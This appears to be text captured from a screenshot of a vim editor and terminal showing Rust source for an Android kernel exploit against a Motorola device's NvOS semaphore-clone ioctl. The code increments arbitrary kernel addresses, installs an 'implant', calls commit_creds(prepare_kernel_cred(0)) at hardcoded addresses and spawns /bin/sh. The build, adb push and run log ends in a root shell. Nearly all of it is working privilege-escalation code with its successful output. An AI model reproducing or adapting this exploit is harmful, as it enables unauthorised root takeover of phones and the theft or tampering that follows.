 1 2 3 4 5 6 7 8 9 []= main.rs (~/android/motorola/thrower/src) - VIM
dwm-6.2
207 unsafe fn increment_address(nvos: &mut File, increment_addr: usize) {
208 // Create a zeroed out clone parameters structure
209 let mut clone_params: NvOsSemaphoreCloneParams = std::mem::zeroed();
210
211 // Set up the invalid kernel pointer which will be incremented. It is
212 // adjusted by 0x14 bytes as the incremented value is actually
213 // `NvOsSemaphoreRec->refcount`, which `refcount` is at offset `0x14`
214 clone_params.h_orig =
215 (increment_addr.wrapping_sub(0x14)) as *const NvOsSemaphoreRec;
216
217 // Invoke the ioctl() to incremente `increment_addr` by 1
218 ioctl(nvos.as_raw_fd(),
219 NV_IOCTL_SEMAPHORE_CLONE as i32, &clone_params);
220 }
221 }
222
223 fn main() -> io::Result<()> {
224 // Install the implant via the exploit
225 let mut implant = Implant::new()?;
226
227 unsafe {
228 // Get root access
229 print!("Kernel code returned: {}\n",
230 implant.run_as_kernel(kernel_code));
231
232 // Pop a shell
233 std::process::Command::new("/bin/sh").spawn().unwrap().wait().unwrap();
234 }
235
236 return Ok(());
237 }
238
239 unsafe extern fn kernel_code() -> u32 {
240 // The addresses of commit_creds() and prepare_kernel_cred() for this
241 // kernel
242 let commit_creds: usize = 0xc00de36c;
243 let prepare_kernel_cred: usize = 0xc00de150;
244
245 // Convert the addresses into their respective function pointers
246 let commit_creds: *const extern fn(usize) =
247 &commit_creds as *const usize as *const _;
248 let prepare_kernel_cred: *const extern fn(usize) -> usize =
249 &prepare_kernel_cred as *const usize as *const _;
250
251 // Commit kernel creds as this process
252 (*commit_creds)((*prepare_kernel_cred)(0));
253
254 // Return 123 to indicate success
255 123
256 }
257
257,0-1 Bot
RUSTFLAGS="-C linker=arm-linux-musleabi-gcc -L/usr/arm-linux-musleabi/usr/li
b" cargo build --release --target arm-unknown-linux-musleabi -Z build-std
Finished release [optimized + debuginfo] target(s) in 0.03s
cp target/arm-unknown-linux-musleabi/release/thrower .
strip -o thrower_stripped ./thrower
adb push thrower_stripped /data/local/tmp/thrower
thrower_stripped: 1 file pushed. 0.8 MB/s (365608 bytes in 0.412s)
adb shell chmod 755 /data/local/tmp/thrower
adb shell /data/local/tmp/thrower
Implant already installed: false
Attempting to install implant...
Implant successfully installed!
Kernel code returned: 123
pleb@gamey ~/android/motorola/thrower $ make run
RUSTFLAGS="-C linker=arm-linux-musleabi-gcc -L/usr/arm-linux-musleabi/usr/li
b" cargo build --release --target arm-unknown-linux-musleabi -Z build-std
Finished release [optimized + debuginfo] target(s) in 0.02s
cp target/arm-unknown-linux-musleabi/release/thrower .
strip -o thrower_stripped ./thrower
adb push thrower_stripped /data/local/tmp/thrower
thrower_stripped: 1 file pushed. 0.9 MB/s (365608 bytes in 0.372s)
adb shell chmod 755 /data/local/tmp/thrower
adb shell /data/local/tmp/thrower
Implant already installed: true
Kernel code returned: 123
# id
id
uid=0(root) gid=0(root)
#